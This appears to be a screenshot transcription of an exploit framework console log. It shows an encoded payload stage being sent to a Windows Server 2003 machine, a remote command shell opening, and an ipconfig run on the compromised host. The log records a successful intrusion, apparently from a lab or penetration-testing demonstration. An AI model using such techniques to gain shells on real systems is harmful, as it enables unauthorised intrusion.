 [*] Started bind handler
[*] Attempting to trigger the vulnerability...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes)
[*] Command shell session 2 opened (Local Pipe -> Remote Pipe) at 2014-03-22 18:
13:27 -0400
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 3:
Connection-specific DNS Suffix  . : localdomain
IP Address. . . . . . . . . . . . : 10.2.0.151
Subnet Mask . . . . . . . . . . . : 255.255.255.0